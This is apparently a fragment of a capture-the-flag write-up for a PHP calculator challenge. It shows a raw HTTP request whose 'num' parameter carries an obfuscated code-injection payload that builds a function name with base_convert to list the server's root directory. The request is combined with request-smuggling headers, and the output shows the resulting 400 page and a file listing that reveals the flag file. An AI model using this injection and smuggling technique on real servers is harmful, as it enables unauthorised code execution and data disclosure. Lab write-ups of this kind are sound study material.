 GET /calc.php?num=print_r(base_convert(61693386291,10,36)(hex2bin(dechex(47)))) HTTP/1.1
Host: node3.buuoj.cn:28314
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 34
Transfer-Encoding: chunked
GET /calc.php?num=1 HTTP/1.1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head>
<title>400 Bad Request</title>
</head>
<body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.
<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28314</address>
</body>
</html>
Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => bin
[4] => boot
[5] => dev
[6] => etc
[7] => f1agg
[8] => home
[9] => lib
[10] => lib64
[11] => media
[12] => mnt
[13] => opt
[14] => proc
[15] => root
[16] => run
[17] => sbin
[18] => srv
[19] => start.sh
[20] => sys
[21] => tmp
[22] => usr
[23] => var
)
1